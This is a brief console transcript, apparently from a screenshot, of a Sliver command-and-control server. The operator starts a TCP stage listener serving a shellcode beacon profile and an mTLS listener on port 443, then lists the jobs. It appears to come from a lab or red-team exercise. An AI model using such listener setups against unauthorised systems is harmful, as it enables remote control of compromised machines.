 sliver > stage-listener -u tcp://192.168.1.86:8080 -p shellcode-beacon
[*] Sliver name for profile shellcode-beacon: LONELY_YAM
[*] Job 3 (tcp) started
sliver > mtls -L 192.168.1.86 -l 443
[*] Starting mTLS listener ...
[*] Successfully started job #4
sliver > jobs
ID Name Protocol Port Stage Profile
==== ====== ========== ====== ============================================
3 TCP tcp 8080 shellcode-beacon (Sliver name: LONELY_YAM)
4 mtls tcp 443